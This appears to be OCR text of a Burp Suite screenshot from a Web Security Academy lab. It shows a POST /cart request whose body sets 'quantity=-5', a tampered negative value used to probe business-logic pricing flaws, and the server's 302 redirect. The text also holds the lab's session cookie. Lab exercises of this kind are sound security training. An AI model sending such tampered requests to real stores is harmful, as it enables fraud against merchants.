 Request
Pretty Raw Hex \n
1 POST /cart HTTP/2
2 Host:
0a50001f035ae116809f12af00b5000b.web-securit
y-academy.net
3 Cookie: session=
zSX9aPt11kVp0G8Ad2WnY7o0nL0hpnyY
4 Content-Length: 37
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a50001f035ae116809f12af00b5000b.web
-security-academy.net
11 Content-Type:
application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.141 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a50001f035ae116809f12af00b5000b.web
-security-academy.net/product?productId=2
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 productId=2&redir=PRODUCT&quantity=-5
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /product?productId=2
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search... 0 highlights